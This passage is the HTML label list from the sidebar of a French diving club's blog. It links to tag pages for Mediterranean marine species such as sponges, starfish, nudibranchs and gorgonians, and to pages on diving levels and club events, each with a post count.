<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bapt%C3%AAme'>Baptême</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Barracuda'>Barracuda</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bascule%20avant'>Bascule avant</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Baudroie'>Baudroie</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bernard%20l%27ermite'>Bernard l&#39;ermite</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/biblioth%C3%A8que'>bibliothèque</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/BioObs'>BioObs</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Blennie'>Blennie</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bogue'>Bogue</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bois%20de%20cerf'>Bois de cerf</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bonellie'>Bonellie</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bothus'>Bothus</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryo%20Disporella'>Bryo Disporella</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryozoaire'>Bryozoaire</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryozoaire%20Bugula'>Bryozoaire Bugula</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryozoaire%20D.%20neopolitana'>Bryozoaire D. neopolitana</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryozoaire%20encro%C3%BBtant'>Bryozoaire encroûtant</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryozoaire%20S.%20errata'>Bryozoaire S. errata</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryozoaire%20S.%20mamillata'>Bryozoaire S. mamillata</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cap%20mer'>Cap mer</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Casque'>Casque</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Castagnole'>Castagnole</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Castagnole%20%28juv%C3%A9nile%29'>Castagnole (juvénile)</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Caulerpe'>Caulerpe</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ceinture%20de%20V%C3%A9nus'>Ceinture de Vénus</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/C%C3%A9rianthe'>Cérianthe</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Chapon'>Chapon</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Chiton'>Chiton</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cigale'>Cigale</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cladocore'>Cladocore</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Claveline'>Claveline</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Claveline%20naine'>Claveline naine</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cloche%20%C3%A0%20air'>Cloche à air</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Coccolithophorid%C3%A9s'>Coccolithophoridés</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Codium'>Codium</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Codium%20bursa'>Codium bursa</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Codium%20corallo%C3%AFde'>Codium coralloïde</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Codium%20effusum'>Codium effusum</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Codium%20fragile'>Codium fragile</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Codium%20Vermiforme'>Codium Vermiforme</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Coll%C3%A8ge%20Porticcio'>Collège Porticcio</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Colpom%C3%A9nia%20sinuosa'>Colpoménia sinuosa</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Comatule'>Comatule</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Congre'>Congre</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Coquette'>Coquette</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corail'>Corail</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corail%20jaune%20solitaire'>Corail jaune solitaire</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corail%20noir'>Corail noir</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corail%20rouge'>Corail rouge</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corail%20solitaire'>Corail solitaire</a>
<span dir='ltr'>(32)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corb'>Corb</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cormoran'>Cormoran</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corne%20de%20cerf'>Corne de cerf</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crabe'>Crabe</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crabe%20verruqueux'>Crabe verruqueux</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cr%C3%A9nilabre'>Crénilabre</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cr%C3%A9nilabre%20%C3%A0%20queue%20noire'>Crénilabre à queue noire</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cr%C3%A9nilabre%20paon'>Crénilabre paon</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cr%C3%A9nilabre%20paon%20%28parade%20nuptiale%29'>Crénilabre paon (parade nuptiale)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crevette'>Crevette</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crevette%20%28mue%29'>Crevette (mue)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crevette%20am%C3%A9thyste'>Crevette améthyste</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crevette%20jaune%20cavernicole'>Crevette jaune cavernicole</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crini%C3%A8re%20dress%C3%A9e'>Crinière dressée</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ct%C3%A9naire'>Cténaire</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cymodoc%C3%A9e'>Cymodocée</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cystoseire'>Cystoseire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cystoseire%20%28chute%20rameaux%29'>Cystoseire (chute rameaux)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dardanus'>Dardanus</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dasyclade%20vermiforme'>Dasyclade vermiforme</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dauphin'>Dauphin</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dent%20de%20cochon'>Dent de cochon</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dentelle%20de%20Neptune'>Dentelle de Neptune</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dentelle%20des%20grottes'>Dentelle des grottes</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Denti'>Denti</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Diaporama'>Diaporama</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Diazone'>Diazone</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Didemnum'>Didemnum</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Diodon'>Diodon</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dorade'>Dorade</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dorade%20grise'>Dorade grise</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris'>Doris</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20%C3%A0%20papilles%20rouges'>Doris à papilles rouges</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20blanc%20%C3%A0%20couronne%20d%27or'>Doris blanc à couronne d&#39;or</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20c%C3%A9leste'>Doris céleste</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20dalmatien'>Doris dalmatien</a>
<span dir='ltr'>(64)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20de%20Brito'>Doris de Brito</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20fauve'>Doris fauve</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20g%C3%A9ante'>Doris géante</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20mauve'>Doris mauve</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20Phyllis'>Doris Phyllis</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20ponte'>Doris ponte</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20tricolore'>Doris tricolore</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dromie'>Dromie</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Electra%20posidoniae'>Electra posidoniae</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Epave'>Epave</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge'>Eponge</a>
<span dir='ltr'>(62)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20%28reproduction%29'>Eponge (reproduction)</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20%C3%A0%20crat%C3%A8res'>Eponge à cratères</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Agelas'>Eponge Agelas</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Aplysina'>Eponge Aplysina</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Axinelle'>Eponge Axinelle</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20balle'>Eponge balle</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20baveuse%20%C3%A0%20languettes'>Eponge baveuse à languettes</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20blanche'>Eponge blanche</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20bleue'>Eponge bleue</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20cerveau'>Eponge cerveau</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20chemin%C3%A9e%20rose'>Eponge cheminée rose</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Clathrine'>Eponge Clathrine</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Clathrine%20p%C3%A9doncul%C3%A9e'>Eponge Clathrine pédonculée</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Corn%C3%A9e'>Eponge Cornée</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20coussinet'>Eponge coussinet</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Crambe%20crambe'>Eponge Crambe crambe</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20de%20toilette'>Eponge de toilette</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Encro%C3%BBtante%20Bleue'>Eponge Encroûtante Bleue</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Encro%C3%BBtante%20Orange'>Eponge Encroûtante Orange</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20envahie%20de%20polypes'>Eponge envahie de polypes</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20%C3%A9pineuse'>Eponge épineuse</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20fibreuse%20rose'>Eponge fibreuse rose</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Haliclone'>Eponge Haliclone</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Hexadelle'>Eponge Hexadelle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Ircinie'>Eponge Ircinie</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20mie%20de%20pain'>Eponge mie de pain</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20noire'>Eponge noire</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Orange%20de%20mer'>Eponge Orange de mer</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Oreille%20d%27%C3%A9l%C3%A9phant'>Eponge Oreille d&#39;éléphant</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20pierre'>Eponge pierre</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20rognon'>Eponge rognon</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20tubulaire'>Eponge tubulaire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Verongia'>Eponge Verongia</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Esp%C3%A8ces%20%C3%A0%20identifier'>Espèces à identifier</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/%C3%A9t%C3%A9%202009'>été 2009</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Etoile%20de%20mer'>Etoile de mer</a>
<span dir='ltr'>(93)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Etoile%20de%20mer%20glaciaire'>Etoile de mer glaciaire</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Etoile%20de%20mer%20lisse'>Etoile de mer lisse</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Etoile%20de%20mer%20violette'>Etoile de mer violette</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eventail%20de%20Mer'>Eventail de Mer</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Faux%20corail'>Faux corail</a>
<span dir='ltr'>(40)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Favone'>Favone</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Felimida%20luteorosea'>Felimida luteorosea</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Flabelline'>Flabelline</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Flabelline%20bleue%20et%20jaune'>Flabelline bleue et jaune</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Flabelline%20mauve'>Flabelline mauve</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/FN1%20bio'>FN1 bio</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/FN2'>FN2</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/FN2%20bio'>FN2 bio</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/FN3'>FN3</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Foraminif%C3%A8re'>Foraminifère</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Forskalia%20edwarsi'>Forskalia edwarsi</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Galath%C3%A9e'>Galathée</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Galette%20des%20rois'>Galette des rois</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Gast%C3%A9ropode%20%28ponte%29'>Gastéropode (ponte)</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Girelle'>Girelle</a>
<span dir='ltr'>(44)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Girelle%20%28parade%29'>Girelle (parade)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Girelle%20paon'>Girelle paon</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Gobie'>Gobie</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Go%C3%A9land'>Goéland</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Gorgone'>Gorgone</a>
<span dir='ltr'>(38)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Gorgone%20blanche'>Gorgone blanche</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Gorgone%20jaune'>Gorgone jaune</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Gorgone%20violette'>Gorgone violette</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Grande%20%C3%A9toile%20peigne'>Grande étoile peigne</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Grande%20nacre'>Grande nacre</a>
<span dir='ltr'>(47)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Grande%20vive'>Grande vive</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Grondin'>Grondin</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Hervie'>Hervie</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Hippocampe'>Hippocampe</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Holothurie'>Holothurie</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Hu%C3%AEtre%20plate'>Huître plate</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Hydraire'>Hydraire</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Hydrozoaire'>Hydrozoaire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Initiateur'>Initiateur</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Jeu'>Jeu</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Label%20Ecosub'>Label Ecosub</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Labre%20merle'>Labre merle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Langouste'>Langouste</a>
<span dir='ltr'>(33)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Leffe'>Leffe</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Leptomysis'>Leptomysis</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Lime'>Lime</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Lithophylle'>Lithophylle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/LRE'>LRE</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Mario'>Mario</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/M%C3%A9duse'>Méduse</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/M%C3%A9duse%20%28phase%20polype%29'>Méduse (phase polype)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/M%C3%A9duse%20P%C3%A9lagia'>Méduse Pélagia</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Mer%20en%20F%C3%AAte'>Mer en Fête</a>
<span dir='ltr'>(21)</span>
</li>
<li>
